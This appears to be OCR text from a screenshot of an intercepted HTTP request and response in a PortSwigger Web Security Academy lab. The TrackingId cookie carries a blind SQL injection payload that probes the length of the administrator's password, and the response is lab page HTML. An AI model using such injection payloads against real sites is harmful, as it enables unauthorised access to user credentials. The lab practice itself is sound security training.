 Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a9e005b03f1343481e386fd00bd004e.web-security-academy.net
3 Cookie: TrackingId=H9RLVvKBU1n91uAg' AND (SELECT 'a' FROM users WHERE username='administrator' AND
LENGTH(password)>20)='a; session=bXA2cK6Y7Oih2pHBUvkDYLZXKqYNAniA
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/158.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a9e005b03f1343481e386fd00bd004e.web-security-academy.net/filter?category=Accessories
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i
18
19
Search 0 highlights Selection: 2 (0x2)
Response
Pretty Raw Hex Render \n
26 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
27 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=back-arrow>
28 <g>
29 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
30 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
31 </g>
32 </svg>
33 </a>
34 </div>
35 <div class='widgetcontainer-lab-status is-notsolved'>
36 <span>
LAB
</span>
37 <p>
Not solved
</p>
38 <span class=lab-status-icon>
</span>
39 </div>
40 </div>
41 </div>
42 </section>
43 </div>
44 <!--LAB_HEADER_END-->
45 <div theme="ecommerce">
46 <section class="maincontainer">
47 <div class="container is-page">
48 <header class="navigation-header">
49 <section class="top-links">
50 <a href=/>Home
</a>
<p>
|
</p>
51 <a href="/my-account">
My account
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <section class="ecoms-pageheader">
57 <img src="/resources/images/shop.svg">
58 </section>
59 <section class="ecoms-pageheader">
60 <h1>
welcome back 0 highlights